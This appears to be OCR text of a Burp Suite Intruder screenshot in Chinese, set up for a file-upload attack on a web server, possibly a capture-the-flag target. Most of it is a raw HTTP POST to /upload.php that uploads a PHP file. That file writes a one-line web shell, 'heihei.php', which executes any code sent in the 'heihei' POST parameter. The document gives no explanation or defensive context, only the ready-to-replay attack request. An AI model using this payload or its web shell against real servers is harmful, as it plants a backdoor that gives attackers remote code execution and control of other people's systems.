 位置 payload 资源池 设置
选择攻击类型:
开始攻击
攻击类型: 狙击手-单个payload(Sniper)
Payload positions
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://61.147.171.105:54261
更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
刷新
1 POST /upload.php HTTP/1.1
2 Host: 61.147.171.105:54261
3 Content-Length: 278
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://61.147.171.105:54261
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEbCVCNIwu2tprBT1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://61.147.171.105:54261/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryEbCVCNIwu2tprBT1
16 Content-Disposition: form-data; name="file"; filename="1.php"
17 Content-Type: application/octet-stream
18
19 <?php
20     fputs(fopen("heihei.php", "w"), '<?php @eval($_POST["heihei"]); ?>');
21 ?>
22 ------WebKitFormBoundaryEbCVCNIwu2tprBT1--
23